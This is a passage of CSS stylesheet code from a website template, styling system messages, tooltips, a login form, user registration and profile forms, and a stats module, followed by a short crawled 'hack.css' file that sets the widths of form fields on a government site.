   border-radius: 7px;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.error ul

{

   color: #c00;

   background: #e6c0c0 url(../../system/images/notice-alert.png) 4px center no-repeat;

   border-top: 3px solid #de7a7b;

   border-bottom: 3px solid #de7a7b;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.notice ul

{

   color: #c00;

   background: #efe7b8 url(../../system/images/notice-note.png) 4px center no-repeat;

   border-top: 3px solid #f0dc7e;

   border-bottom: 3px solid #f0dc7e;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message ul li

{

   background-image: none;

   padding-left: 0;

}



/* icon tooltip */



.tip

{

   border: solid 1px #333;

   background: #ffffcc;

   padding: 3px;

   text-align: left;

}



.tip-title

{

   font-weight: bold;

}



/* login module */



#login-form fieldset

{

   border: none;

   margin: 0;

   padding: 0;

}



#login-form p

{

   margin: 0.5em 0 0 0;

}



#login-form #form-login-username label,

#login-form #form-login-password label

{

   display: block;

}



#login-form #form-login-remember input

{

   margin: 0;

   padding: 0;

   vertical-align: bottom;

   position: relative;

   top: -1px;

}



#login-form #modlgn-username,

#login-form #modlgn-passwd

{

   width: 95%;

   margin: 0;

   padding: 0;

}



#login-form ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



#login-form ul li

{

   background-image: none;

   padding: 0;

}



/* pagebreak content plugin */



#article-index

{

   float: right;

   margin: .5em;

   padding: .5em;

}



.pagenavcounter

{

   margin: .5em 0;

   padding: .5em 0;

   font-weight: bold;

}



/* com_users forms: registration, profile, edit profile, remind, reset */

.registration fieldset,

.profile-edit fieldset,

.profile fieldset,

#user-registration fieldset

{

   margin: .5em 0;

   padding: 1em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

.profile fieldset dt,

#user-registration fieldset dt

{

   float: left;

   width: 16em;

   padding: .2em 0;

}



.registration fieldset dd,

.profile-edit fieldset dd,

.profile fieldset dd,

#user-registration fieldset dd

{

   padding: .2em 0;

   margin-left: 16em;

}



.registration fieldset dt,

.profile-edit fieldset dt,

#user-registration fieldset dt,

.registration fieldset dd,

.profile-edit fieldset dd,

#user-registration fieldset dd

{

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.registration fieldset legend,

.profile-edit fieldset legend,

.profile fieldset legend

{

   font-weight: bold;

}



/* mod_stats */

.stats-module dt

{

   float: left;

   width: 10em;

   padding: .2em 0;

   font-weight: bold;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}



.stats-module dd

{

   padding: .2em 0;

   margin-left: 10em;

   display: block;

   line-height: 1.5em;

   min-height: 1.5em;

}







--- FILE ---
content_type: text/css
request_url: https://www.vetif.gov.ua/templates/gudvm_1060px_v206/css/hack.css
body_size: -18
content:
#name_org_obgr, #name, #adres, #zip_code, #tel_fax, #email, #description{
    width: 99%;
}